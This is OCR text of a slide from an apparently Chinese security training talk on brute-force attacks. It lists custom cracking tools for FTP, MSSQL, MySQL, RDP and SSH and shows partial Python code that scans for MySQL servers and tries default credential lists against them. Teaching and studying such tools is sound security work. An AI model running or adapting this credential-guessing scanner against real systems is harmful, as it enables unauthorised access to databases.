 漏洞银行 | BUGBANK bilibili
主讲：ADO
主题：暴力破解实战与专属工具定制
大咖面对面
61
十二、协议暴力破解 - 自写工具
• Python + 第三方库 + 字典
定制属于自己的暴力破解工具
ftp_bruteforce
ftp_bruteforce.py
mssql_bruteforce
db.txt
mssql_bruteforce.py
mysql_bruteforce
mysql_bruteforce.py
rdp_bruteforce
ssh_bruteforce
• Demo
4 import MySQLdb
5 import nmap
6 import threading
7 from Queue import Queue
8 import sys
9
10 def scan(host):
11 nm = nmap.PortScanner()
12 nm.scan(hosts=host, arguments='-Pn -p 3306')
13
14 hosts = []
15 hosts_list = [(x, nm[x]['tcp'][3306]['state']) for x in nm.all_hosts()]
16 for host, status in hosts_list:
20 return hosts
21
22 class BruteForce(threading.Thread):
23 def __init__(self,queue):
26
27 def run(self):
39
40 def brute(self,host):
41
42 user_dic = ['root','admin','test']
43 pwd_dic = ['root','123','123456','admin','12345','','test','test123']
44
45 for user in user_dic:
46 for pwd in pwd_dic:
47 try:
48 sys.stdout.write('\nCheck %s...'%host)
49 conn = MySQLdb.connect(host = host, port = 3306, user = user, passwd = pwd)
50 sys.stdout.write('\r[!]Success! %s -- %s:%s\n'%(host,user,pwd))
51 except Exception,e:
52 pass
53
漏洞银行 | BUGBANK
www.bugbank.cn
漏洞银行
BUGBANK.CN